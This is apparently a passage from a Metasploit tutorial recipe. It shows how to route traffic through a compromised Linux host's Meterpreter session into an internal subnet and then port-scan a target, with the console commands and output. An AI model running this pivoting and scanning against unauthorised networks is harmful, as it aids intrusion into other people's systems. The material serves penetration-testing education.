 How it works...
To access the target in the 10.0.0.0/24 network, we will have to route all the packets
through the compromised Linux machine with the IP 192.168.216.129.
1. To do this, we will use the route command, which will route traffic destined to a
given subnet through a supplied session:
msf post(ping_sweep) > route add 10.0.0.0/24 2
[*] Route added
msf post(ping_sweep) > route print
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
10.0.0.0 255.255.255.0 Session 2
[*] There are currently no IPv6 routes defined.
msf post(ping_sweep) >
Look at the parameters of the route command. The add parameter will add the
details to the routing table. Then, we provided the address of the target network
followed by the Meterpreter session ID, which we will use to access the network
in recipe session 2.
2. Now, you can do a quick port scan on the IP address 10.0.0.161 using the TCP
Port Scanner auxiliary module:
msf post(ping_sweep) > use auxiliary/scanner/portscan/tcp
msf auxiliary(tcp) > set RHOSTS 10.0.0.161
RHOSTS => 10.0.0.161
msf auxiliary(tcp) > set PORTS 1-500
PORTS => 1-500
msf auxiliary(tcp) > set THREADS 100
THREADS => 100
msf auxiliary(tcp) > run
[+] 10.0.0.161: - 10.0.0.161:139 - TCP OPEN
[+] 10.0.0.161: - 10.0.0.161:135 - TCP OPEN
[+] 10.0.0.161: - 10.0.0.161:445 - TCP OPEN
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(tcp) >